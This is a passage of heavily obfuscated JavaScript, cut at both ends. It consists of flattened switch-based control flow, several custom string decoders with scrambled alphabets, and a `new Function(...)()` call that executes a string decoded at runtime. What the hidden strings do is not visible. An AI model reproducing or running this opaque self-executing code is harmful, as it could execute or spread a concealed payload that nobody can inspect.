qYGDYU-0x4f:FvXU2dh(BfzV4y[g7qxukq[0x7]]=g7qxukq[0x0],BfzV4y[g7qxukq[0x18]]=g7qxukq[0x0],BfzV4y[g7qxukq[SkMRDA+-0x60]]=-g7qxukq[0x1]);for(BfzV4y[-g7qxukq[0x14]]=g7qxukq[SkMRDA+-0x68];BfzV4y[-g7qxukq[0x14]]<BfzV4y[g7qxukq[o_PWk4+0xe6]];BfzV4y[-g7qxukq[0x14]]++){BfzV4y[g7qxukq[o_PWk4+0xe8]]=BfzV4y[g7qxukq[SkMRDA+-0x52]].indexOf(BfzV4y[-g7qxukq[0x13]][BfzV4y[-g7qxukq[qYGDYU+-0x26]]]);if(BfzV4y[g7qxukq[0x17]]===-g7qxukq[SkMRDA+-0x67])continue;if(BfzV4y[g7qxukq[0x8]]<g7qxukq[SkMRDA+-0x68]){BfzV4y[g7qxukq[0x8]]=BfzV4y[g7qxukq[qYGDYU+-0x23]]}else{FvXU2dh(BfzV4y[g7qxukq[0x8]]+=BfzV4y[g7qxukq[0x17]]*g7qxukq[0xa],BfzV4y[g7qxukq[0x7]]|=BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[o_PWk4+0xe9]],BfzV4y[g7qxukq[SkMRDA+-0x50]]+=(BfzV4y[g7qxukq[0x8]]&g7qxukq[SkMRDA+-0x4f])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[o_PWk4+0xed]);do{FvXU2dh(BfzV4y[g7qxukq[o_PWk4+0xee]].push(BfzV4y[g7qxukq[0x7]]&g7qxukq[0x3]),BfzV4y[g7qxukq[0x7]]>>=g7qxukq[0x2],BfzV4y[g7qxukq[0x18]]-=g7qxukq[0x2])}while(BfzV4y[g7qxukq[0x18]]>g7qxukq[o_PWk4+0xd9]);BfzV4y[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(BfzV4y[g7qxukq[0x8]]>-g7qxukq[o_PWk4+0xd2]){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x66,o_PWk4+=0x60,SkMRDA+=0x7a,EPLIahr+=-0xb3);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x20,o_PWk4+=0x60,SkMRDA+=-0x5b,EPLIahr+=-0xb3);break}case EPLIahr-0x76:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x1a,o_PWk4+=-0xf,SkMRDA+=0x61,EPLIahr+=-0x130);break;case EPLIahr!=0x12&&EPLIahr- -0x10:case 0xa2:case-0x2e:return;default:case 0xc5:return WVjrjW=!0x0,new Function((0x1,voS701)(g7qxukq[SkMRDA+0xa2]))();case qYGDYU-0x2a:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,o_PWk4+=-0xcb,SkMRDA+=0x1b,EPLIahr+=0xbb);break;case 0xa9:case-0x70:FvXU2dh(BfzV4y[g7qxukq[SkMRDA+-0x31]]=BfzV4y[-g7qxukq[SkMRDA+-0x33]].length,BfzV4y[g7qxukq[o_PWk4+0xee]]=[],QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x96,SkMRDA+=0x22,EPLIahr+=0xcf);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x165:QT8eWeC.pYe8lHJ.UvNt4VI=(0x1,k0od5k1)(-(qYGDYU+0x80),0x8e).next().value;if(fgDzRHG){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0xaa);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0x25);break}case 0x22:return UvNt4VI;case QT8eWeC.l6u2TFa.L1jzm4V+0xe:case-0xa7:return O4_flc8(BfzV4y[g7qxukq[0x1d]]);case-0xc2:case-0x43:case 0xcb:FvXU2dh(QT8eWeC.l6u2TFa.L1jzm4V=-0xb1,l6u2TFa.voS701=function(...qYGDYU){return j2CLJD(0x5a,-0x136,0xd,0xb2,{l6u2TFa:QT8eWeC.l6u2TFa,pYe8lHJ:{}},qYGDYU).next().value},l6u2TFa.x_LSJyP=function(...qYGDYU){return j2CLJD(0xd,-0xd6,0x46,-0x45,{l6u2TFa:QT8eWeC.l6u2TFa,pHG3Gx:{}},qYGDYU).next().value},MbU_ni[g7qxukq[0x4]]=g7qxukq[qYGDYU+0xa9],QPgEK4(l6u2TFa.voS701),QPgEK4(l6u2TFa.x_LSJyP),QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,qYGDYU+=0x14,o_PWk4+=-0x18d,SkMRDA+=0x18b,EPLIahr+=-0x13);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x94:case 0x6a:case-0xd1:FvXU2dh([...pYe8lHJ.HpEyDQ]=gyJewBw,pYe8lHJ.k0od5k1=function*qYGDYU(o_PWk4,SkMRDA,EPLIahr={VBlqMK:{}}){while(o_PWk4+SkMRDA!==-0x72)with(EPLIahr.YeO4R3s||EPLIahr)switch(o_PWk4+SkMRDA){case o_PWk4- -0x79:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.Bh1egCm,o_PWk4+=-0xac,SkMRDA+=0x15);break;case-0xc0:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=0x206);break;case SkMRDA-0xb9:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[0xdf,-0x73],pYe8lHJ.HpEyDQ[g7qxukq[0x4]]=g7qxukq[o_PWk4+0xba]);if(typeof Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0xb9]]]===g7qxukq[0x9]){FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x6);break}else{FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x115);break}case 0xed:default:case 0x59:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[0x0]]]=(0x1,l6u2TFa.x_LSJyP)(YcDJ5C[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]]);case o_PWk4-0x99:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0xf6,0xd5],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x183,SkMRDA+=0x121);break;case EPLIahr.VBlqMK.TG6WWJ6+0x132:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0x3e,0x9b],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=-0x88);break;case o_PWk4-0x87:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]];case EPLIahr.VBlqMK.PFWhVg9+-0x113:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0xb2,SkMRDA+=-0x3e);break}},pYe8lHJ.fgDzRHG=void 0x0,QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=-0x21,o_PWk4+=0xe8,EPLIahr+=0xa);break;case QT8eWeC.l6u2TFa.L1jzm4V+-0x17:FvXU2dh([...pHG3Gx.BfzV4y]=gyJewBw,pHG3Gx.BfzV4y[g7qxukq[0x4]]=g7qxukq[0x1],pHG3Gx.BfzV4y[g7qxukq[0x16]]=\"9NdbfQOtce6kRU?r<W,A/P{Bl7%:_=yg(K5MjZHnFuYI]@2TVCp1#hE~).^Ls;z|x[4Sq&G$}ivwm\\\">D!`+a3XJ80*o\",pHG3Gx.BfzV4y[-g7qxukq[qYGDYU+0x6]]=\"\"+(pHG3Gx.BfzV4y[g7qxukq[0x0]]||\"\"),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0xc3,o_PWk4+=0x5,EPLIahr+=-0x70);break}}FvXU2dh(WVjrjW=void 0x0,qYGDYU=j2CLJD(-0xa9,0xbb,-0x17e,0xaa).next().value);if(WVjrjW){return qYGDYU}}],WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=[]);try{function o_PWk4(MbU_ni){var WVjrjW=\",cGHAKsrYSJfeLIUMaThzt9?<%/B!*ZboOlE3q~(\\\"$Rkd54gi@XNpC]};QDux^6P.2nFVj1+|wWm&v)>`:{#[y078_=\",qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),o_PWk4=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<o_PWk4;jf2O4dc++){var Yu9e6L=WVjrjW.indexOf(qYGDYU[jf2O4dc]);if(Yu9e6L===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Yu9e6L}else{FvXU2dh(gyJewBw+=Yu9e6L*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=o_PWk4(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}FvXU2dh(WVjrjW=Object,qYGDYU[laKqz7(g7qxukq[0x13c])](\"\"[SkMRDA(0x52)+SkMRDA(g7qxukq[0x27])][SkMRDA(g7qxukq[0xeb])+SkMRDA(0x55)][SkMRDA(g7qxukq[0x4f])]))}catch(EPLIahr){}pbTyVB:for(j2CLJD=g7qxukq[0x0];j2CLJD<MbU_ni[laKqz7(g7qxukq[0x52])];j2CLJD++)try{var QT8eWeC;FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x21]]=\"9YUIXbNeT,r\\\":gBAiuOy<Cqd%3`Gj|6n0#v7VM?^h!w~[4R(DzL&@2*}t]WH+=Ea;k$xpo8/s5>K{J.fFcPm)QS_l1Z\",MbU_ni[g7qxukq[0x1e]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[-g7qxukq[0x20]]=MbU_ni[g7qxukq[0x1e]].length,MbU_ni[g7qxukq[0x25]]=[],MbU_ni[-g7qxukq[0x23]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x1f]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x1f]]<MbU_ni[-g7qxukq[0x20]];MbU_ni[g7qxukq[0x1f]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[-g7qxukq[0x21]].indexOf(MbU_ni[g7qxukq[0x1e]][MbU_ni[g7qxukq[0x1f]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[-g7qxukq[0x23]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x25]].push(MbU_ni[-g7qxukq[0x23]]&g7qxukq[0x3]),MbU_ni[-g7qxukq[0x23]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x25]].push((MbU_ni[-g7qxukq[0x23]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x25]])}function jf2O4dc(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW=MbU_ni[j2CLJD]();for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU[jf2O4dc(g7qxukq[0x1a])];QT8eWeC++){QPgEK4(Yu9e6L);function Yu9e6L(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"A0>fsxB?CQ<UIV(pDOX4b=+a;17w#^jr)Tq$8c!StnZh&Fvg[]\\\"iWLR_K.PJYe63MENGk/H@d%}lo59`u,*|2z{y~:m\",MbU_ni[g7qxukq[0x26]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xf]]=MbU_ni[g7qxukq[0x26]].length,MbU_ni[-g7qxukq[0x2a]]=[],MbU_ni[g7qxukq[0x27]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xc]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xf]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x29]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x26]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x29]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x5]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x5]]=MbU_ni[-g7qxukq[0x29]]}else{FvXU2dh(MbU_ni[g7qxukq[0x5]]+=MbU_ni[-g7qxukq[0x29]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x27]]|=MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]],MbU_ni[g7qxukq[0xc]]+=(MbU_ni[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[-g7qxukq[0x2a]].push(MbU_ni[g7qxukq[0x27]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x27]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0xc]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0xc]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x5]]>-g7qxukq[0x1]){MbU_ni[-g7qxukq[0x2a]].push((MbU_ni[g7qxukq[0x27]]|MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[-g7qxukq[0x2a]])}function YBHONl(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=Yu9e6L(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(typeof WVjrjW[qYGDYU[QT8eWeC]]===YBHONl(g7qxukq[0x84])+YBHONl(0x5a))continue pbTyVB}return WVjrjW}catch(EPLIahr){}return WVjrjW||this}function iRbleI(MbU_ni){QPgEK4(qYGDYU);function WVjrjW(MbU_ni){var WVjrjW=\"Cx4AF>w+D[d5*0;8#p!NuBh6,PZ71rTL${~=U(%]<v9qjMl^WG?zKIEaQ:eXoy}@&fSg`cY3s|\\\"JiHb_)k/2.mRVOnt\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni){case laKqz7(g7qxukq[0xa]):return QT8eWeC[qYGDYU(g7qxukq[0xdb])];case qYGDYU(0x5d)+g7qxukq[0x2d]:return QT8eWeC[qYGDYU(0x5e)];case qYGDYU(g7qxukq[0x16]):return QT8eWeC[qYGDYU(g7qxukq[0x54])];case qYGDYU(0x61):return QT8eWeC[qYGDYU(g7qxukq[0xb8])];case qYGDYU(g7qxukq[0xb9])+\"w\":return QT8eWeC[qYGDYU(g7qxukq[0xa6])+qYGDYU(g7qxukq[0x7e])];case qYGDYU(0x66):return QT8eWeC[qYGDYU(0x67)];case qYGDYU(0x68):return QT8eWeC[qYGDYU(g7qxukq[0x7f])];case qYGDYU(0x6a):return QT8eWeC[qYGDYU(0x6b)];case qYGDYU(g7qxukq[0xff]):return QT8eWeC[qYGDYU(g7qxukq[0x13d])];case qYGDYU(g7qxukq[0xa0]):return QT8eWeC[qYGDYU(0x6f)];case qYGDYU(0x70):return QT8eWeC[qYGDYU(0x71)];case qYGDYU(0x72):return QT8eWeC[qYGDYU(0x73)+\"U\"];case qYGDYU(g7qxukq[0x13]):return QT8eWeC[qYGDYU(g7qxukq[0x196])];case qYGDYU(g7qxukq[0x14e])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0x77)];case qYGDYU(0x78):return QT8eWeC[qYGDYU(0x79)];case qYGDYU(0x7a):return QT8eWeC[qYGDYU(0x7b)];case qYGDYU(g7qxukq[0x29]):return QT8eWeC[qYGDYU(g7qxukq[0x97])];case qYGDYU(g7qxukq[0x3c]):return QT8eWeC[qYGDYU(g7qxukq[0x2b])];case qYGDYU(g7qxukq[0x2c]):return QT8eWeC[qYGDYU(g7qxukq[0xe0])];case qYGDYU(g7qxukq[0x6a]):return QT8eWeC[qYGDYU(0x83)+g7qxukq[0xab]];case qYGDYU(g7qxukq[0x7c]):return QT8eWeC[qYGDYU(0x85)];case qYGDYU(g7qxukq[0xd9])+\"B\":return QT8eWeC[qYGDYU(0x87)];case qYGDYU(0x88):return QT8eWeC[qYGDYU(0x89)];case qYGDYU(0x8a)+g7qxukq[0x280]:return QT8eWeC[qYGDYU(0x8b)];case qYGDYU(g7qxukq[0x53]):return QT8eWeC[qYGDYU(0x8d)];case qYGDYU(0x8e)+g7qxukq[0x13f]:return QT8eWeC[qYGDYU(0x8f)];case qYGDYU(0x90):return QT8eWeC[qYGDYU(0x91)];case qYGDYU(0x92)+g7qxukq[0x187]:return QT8eWeC[qYGDYU(g7qxukq[0xaa])];case qYGDYU(0x94):return QT8eWeC[qYGDYU(0x95)];case qYGDYU(g7qxukq[0x47]):return QT8eWeC[qYGDYU(0x97)];case qYGDYU(0x98):return QT8eWeC[qYGDYU(0x99)+g7qxukq[0x2d]];case qYGDYU(g7qxukq[0xbc]):return QT8eWeC[qYGDYU(g7qxukq[0x6])];case qYGDYU(g7qxukq[0xfc]):return QT8eWeC[qYGDYU(g7qxukq[0xca])];case qYGDYU(g7qxukq[0xbf]):return QT8eWeC[qYGDYU(0x9f)];case qYGDYU(g7qxukq[0xa3]):return QT8eWeC[qYGDYU(g7qxukq[0x8b])];case qYGDYU(g7qxukq[0x190]):return QT8eWeC[qYGDYU(g7qxukq[0x40])];case qYGDYU(0xa4):return QT8eWeC[qYGDYU(g7qxukq[0x191])];case qYGDYU(0xa6):return QT8eWeC[qYGDYU(0xa7)];case qYGDYU(g7qxukq[0x6e]):return QT8eWeC[qYGDYU(0xa9)];case qYGDYU(g7qxukq[0x3b])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0xab)];case qYGDYU(g7qxukq[0x80]):return QT8eWeC[qYGDYU(g7qxukq[0xfb])+qYGDYU(g7qxukq[0x199])];case qYGDYU(g7qxukq[0xbe]):return QT8eWeC[qYGDYU(g7qxukq[0xc8])];case qYGDYU(g7qxukq[0x18f]):return QT8eWeC[qYGDYU(g7qxukq[0xc6])];case qYGDYU(g7qxukq[0x33]):return QT8eWeC[qYGDYU(0xb4)];case qYGDYU(0xb5):return QT8eWeC[qYGDYU(g7qxukq[0x48])];case qYGDYU(g7qxukq[0x31]):return QT8eWeC[qYGDYU(0xb8)];case qYGDYU(g7qxukq[0x3d]):return QT8eWeC[qYGDYU(g7qxukq[0xe5])];case qYGDYU(g7qxukq[0x14b]):return QT8eWeC[qYGDYU(g7qxukq[0xa9])];case qYGDYU(g7qxukq[0x50]):return QT8eWeC[qYGDYU(0xbe)];case qYGDYU(g7qxukq[0x125])+g7qxukq[0xd6]:return QT8eWeC[qYGDYU(g7qxukq[0x4a])];case qYGDYU(g7qxukq[0x85]):return QT8eWeC[qYGDYU(0xc2)];case qYGDYU(0xc3):return QT8eWeC[qYGDYU(0xc4)];case qYGDYU(0xc5):return QT8eWeC[qYGDYU(g7qxukq[0x195])];case qYGDYU(g7qxukq[0x11]):return QT8eWeC[qYGDYU(g7qxukq[0xbd])];case qYGDYU(g7qxukq[0x18]):return QT8eWeC[qYGDYU(0xca)];case qYGDYU(0xcb):return QT8eWeC[qYGDYU(0xcc)];case qYGDYU(0xcd):return QT8eWeC[qYGDYU(g7qxukq[0x13e])+\"K\"];case qYGDYU(0xcf):return QT8eWeC[qYGDYU(g7qxukq[0x83])];case qYGDYU(g7qxukq[0x20]):return QT8eWeC[qYGDYU(0xd2)+\"8\"];case qYGDYU(g7qxukq[0xa8]):return QT8eWeC[qYGDYU(g7qxukq[0xfd])];case qYGDYU(0xd5):return QT8eWeC[qYGDYU(0xd6)];case qYGDYU(g7qxukq[0x30]):return QT8eWeC[qYGDYU(0xd8)];case qYGDYU(0xd9)+\"X\":return QT8eWeC[qYGDYU(0xda)];case qYGDYU(g7qxukq[0xf8]):return QT8eWeC[qYGDYU(g7qxukq[0x124])];case qYGDYU(g7qxukq[0x8a]):return QT8eWeC[qYGDYU(g7qxukq[0x49])];case qYGDYU(g7qxukq[0x2f]):return QT8eWeC[qYGDYU(g7qxukq[0x4c])];case qYGDYU(0xe1)+g7qxukq[0x5c]:return QT8eWeC[qYGDYU(g7qxukq[0xc9])];case qYGDYU(g7qxukq[0x3a]):return QT8eWeC[qYGDYU(g7qxukq[0x51])];case qYGDYU(g7qxukq[0xd8]):return QT8eWeC[qYGDYU(g7qxukq[0x14])];case qYGDYU(0xe7)+g7qxukq[0x7]:return QT8eWeC[qYGDYU(0xe8)]}}function iUvd06l(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0xf],QPgEK4(qYGDYU));function WVjrjW(MbU_ni){var WVjrjW=\".,?^1dYh0x%nwfIev4VkPUH+Mp[{#cGoqF_t(N&W|/8=J*2;}E`$ar3D6:gjC7LQS~XZ]siKBu>)!lAOR9y<mb@\\\"z5T\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni[g7qxukq[0x0]]){case qYGDYU(g7qxukq[0xd1]):return MbU_ni[g7qxukq[0x1]]+MbU_ni[g7qxukq[0x1e]]}}function HINtud(){}function cqX1pH8(MbU_ni,WVjrjW=g7qxukq[0x1]){QPgEK4(qYGDYU);function qYGDYU(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x34]]=\"(NPCVlsOUYFDJKBpaZWLHtqcnwziu0=57*#{?;91}>jdoMreG.\\\"6x,):Qkg!+$&fh@^y%vIS[<Em_A~R|]/3TbX84`2\",MbU_ni[g7qxukq[0x30]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0x31]]=MbU_ni[g7qxukq[0x30]].length,MbU_ni[g7qxukq[0x32]]=[],MbU_ni[g7qxukq[0x35]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0x31]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x33]]=MbU_ni[-g7qxukq[0x34]].indexOf(MbU_ni[g7qxukq[0x30]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x33]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[-g7qxukq[0x33]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[-g7qxukq[0x33]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x35]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x32]].push(MbU_ni[g7qxukq[0x35]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x35]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x32]].push((MbU_ni[g7qxukq[0x35]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x32]])}function 